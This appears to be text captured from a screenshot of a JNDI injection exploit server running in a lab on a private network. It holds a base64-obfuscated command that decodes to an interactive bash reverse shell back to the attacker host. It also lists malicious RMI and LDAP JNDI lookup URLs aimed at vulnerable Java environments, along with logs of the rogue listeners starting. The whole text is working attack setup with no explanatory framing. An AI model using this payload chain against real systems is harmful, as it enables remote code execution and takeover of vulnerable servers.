 文件 动作 编辑 查看 帮助
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.249.128
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjI0OS4xMjgvNzc3NyAw
}|{base64,-d}|{bash,-i}
JNDI Links
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.249.128:1099/wzze3n
ldap://192.168.249.128:1389/wzze3n
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.249.128:1099/h8sgrk
ldap://192.168.249.128:1389/h8sgrk
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+
pringBoot 1.2.x+ in classpath):
rmi://192.168.249.128:1099/c2kspf
Server Log
2024-03-08 01:46:22 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-03-08 01:46:22 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-03-08 01:46:22 [LDAPSERVER] >> Listening on 0.0.0.0:1389